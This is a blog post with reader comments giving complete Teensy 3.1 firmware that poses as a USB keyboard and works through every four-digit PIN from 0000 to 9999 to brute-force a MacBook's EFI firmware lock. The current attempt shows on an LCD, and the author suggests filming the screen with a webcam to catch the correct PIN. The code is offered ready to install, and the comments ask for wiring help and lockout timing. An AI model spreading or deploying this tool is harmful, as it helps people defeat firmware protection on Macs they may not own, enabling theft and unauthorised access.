
This is taken from http://orvtech.com/atacar-efi-pin-macbook-pro.html and modified by me to show the process in a display screen 16 x 2 LCD.
The code in the Teensy basically will play automated external keyboard that way introduce combinations of 0000-9999 the only problem that we will be attentive to when the Mac log in, to solve this problem I recommend using a webcam to recording and then see the correct combination.
The code is ready to be installed I used the Teensy 3.1 and I tried to unlock a Mac from a friend and it worked perfectly.
Some photos of the process I take and discuss any concerns.


#include <usb_keyboard.h>
#include <LiquidCrystal.h>
LiquidCrystal lcd(23, 22, 16, 15, 14, 13);
const int ledPin = 13; // choose the pin for the LED
int counter = 0;
int fakecounter = counter;
char pin[]="xxxx";
void setup() {
lcd.begin(16, 2);
lcd.print("CODE INPUT");
pinMode(ledPin, OUTPUT); // declare LED as output
delay(10000);
}
void loop(){
keyboard_modifier_keys = 0;
if (counter <= 9999){
delay(8000);
digitalWrite(ledPin, LOW);
delay(5500);
digitalWrite(ledPin, HIGH);
sprintf(pin, "%04d", fakecounter);
//sending first digit
Keyboard.press(pin[0]);
delay(450);
Keyboard.release(pin[0]);
delay(420);
//sending second digit
Keyboard.press(pin[1]);
delay(398);
Keyboard.release(pin[1]);
delay(510);
//sending third digit
Keyboard.press(pin[2]);
delay(421);
Keyboard.release(pin[2]);
delay(423);
//sending forth digit
Keyboard.press(pin[3]);
delay(430);
Keyboard.release(pin[3]);
delay(525);
//sending enter
Keyboard.press(KEY_ENTER);
delay(305);
Keyboard.release(KEY_ENTER);
lcd.setCursor(0, 1);
lcd.print(pin[0]);
lcd.setCursor(1, 1);
lcd.print(pin[1]);
lcd.setCursor(2, 1);
lcd.print(pin[2]);
lcd.setCursor(3, 1);
lcd.print(pin[3]);
}
//reached 4 digit PIN max value
if (counter > 9999){
for (int blinkies = 0; blinkies < 8; blinkies++) {
digitalWrite(ledPin, HIGH);
delay(20);
digitalWrite(ledPin, LOW);
delay(200);
}
delay(6000);
}
++counter;
fakecounter = counter;
}

8 comentarios:
you say the pin numbers are different on teensy, what does that mean to a complete newbie?
can you make a drawing like the other for us teensy users who wants to add a lcd like you!?
thanks in advanced
Hi tomorrow in the morning
I can add a new schematic or drawing for Teensy, thank for the comment , excuse me for my english ;)
that would be so great!! thank you soo much!
i am i complete newbie to this thing, so you are helping med BIG time!
Please have and I need to link to teensy scheme with LCD and is the top program? Thanks! nicusornecsoiu@gmail.com
Hi nicusor.
http://2.bp.blogspot.com/-YjF510890Fw/VHNdcn-A_qI/AAAAAAAAAeo/cr0Lx8_HQa4/s640/teensylcd.jpg
here is the schematic
hola estuve experimentando con lo de la teensy 3.1 y me da este error cuando verifico
Build options changed, rebuilding all
sketch_jun22d.ino:1:26: fatal error: usb_keyboard.h: No such file or directory
compilation terminated.
Error compiling.
y me podrías decir cuanto tiempo demora en remove efi en el macbook
me puedes ayudar por favor
El tema es que usb_keyboard.h no se usa mas en teensyduino, habria que actualizar el codigo (se agradeceria) o buscar alguna version vieja.
alguien lo probo ? funciona? porque tengo entendido que si pones varias veces el codigo mal te hace esperar un tiempo y cada vez es peor
gracias
Publicar un comentario